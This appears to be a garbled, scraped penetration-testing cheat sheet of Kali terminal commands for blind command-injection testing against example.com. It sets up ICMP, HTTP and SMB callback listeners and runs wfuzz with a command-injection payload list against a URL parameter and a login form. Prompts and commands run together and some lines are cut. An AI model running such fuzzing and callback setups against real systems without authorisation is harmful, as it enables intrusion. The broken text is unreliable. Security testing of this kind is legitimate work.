 # activate listener ICMP
sudo tcpdump -i tun0 icmp
┌──(kali㉿kali)-[~/Desktop/example.com/WebAuthNbypass]
└─$ # activate liste
┌──(kali㉿kali)-[~/Desktop/example.com/WebAuthNbypass]
└─$ sudo tcpdump -i tun0 icmp# verify blocked chars (GET)
# activate listener HTTP
python3 -m http.server 80
┌──(kali㉿kali)-[~/Desktop/example.com/WebAuthNbypass]
└─$ # activate list
┌──(kali㉿kali)-[~/Desktop/example.com/WebAuthNbypass]
└─$ python3 -m http.server 80# verify blocked chars (POST)
# activate listener SMB
impacket-smbserver -smb2support htb $(pwd)
┌──(kali㉿kali)-[~/Desktop/example.com/WebAuthNbypass]
└─$ # activate listener SMB
┌──(kali㉿kali)-[~/Desktop/example.com/WebAuthNbypass]
└─$ impacket-smbserver -smb2support htb $(pwd)# command injection automation (GET)
wfuzz -c -z file,out-command-injection-list.txt -H "Content-Type: application/x-www-form-urlencoded" -H "User-Agent: M
ozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3" --s
┌──(kali㉿kali)-[~/Desktop/example.com/WebAuthNbypass]
└─$ wfuzz -c -z file,out-command-injection-list.txt -H "Content-Type: application/x-www-form-urlencoded" -H "User-Agen
t: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3"
--sc=200 http://www.example.com/?id=FUZZ
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3"
-d "username=admin&password=FUZZ" --sc=200 http://www.example.com/login.php # cmd injection (POST)
┌──(kali㉿kali)-[~/Desktop/example.com/WebAuthNbypass]
<ion automation (POST)
┌──(kali㉿kali)-[~/Desktop/example.com/WebAuthNbypass]
└─$ wfuzz -c -z file,out-command-injection-list.txt -H "Content-Type: application/x-www-form-urlencoded" -H "User-Ag
ent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/53
7.3" -d "username=admin&password=FUZZ" --sc=200 http://www.example.com/login.php # cmd injection (POST)